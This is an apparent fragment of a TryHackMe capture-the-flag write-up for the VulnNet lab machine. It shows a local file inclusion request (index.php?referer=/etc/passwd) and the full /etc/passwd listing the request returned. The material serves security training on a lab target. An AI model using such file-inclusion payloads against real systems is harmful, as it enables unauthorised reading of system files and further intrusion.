 view-source:http://vulnnet.thm/index.php?referer=/etc/passwd
HTB TryHackMe PrivEsc OSCP OSWP AD Utilidades Webs Certification
</div>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:107:117::/nonexistent:/bin/false
kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
hplip:x:111:7:HPLIP system user,,,:/var/run/hplip:/bin/false
server-management:x:1000:1000:server-management,,,:/home/server-management:/bin/bash
mysql:x:112:123:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin